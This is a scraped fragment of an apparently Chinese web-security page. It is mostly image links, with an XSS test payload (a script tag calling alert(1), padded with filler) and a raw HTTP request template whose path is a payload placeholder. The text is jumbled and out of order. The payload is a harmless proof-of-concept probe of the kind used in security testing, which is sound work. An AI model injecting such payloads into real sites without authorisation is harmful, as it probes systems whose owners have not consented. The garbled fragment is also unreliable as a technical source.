

<script>alert(1)/*x(855)aaa(7740)yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy*/</script>
1


/ HTTP/1.1\r\n
\r\n
GET /<载荷>

编辑 (opens new window)

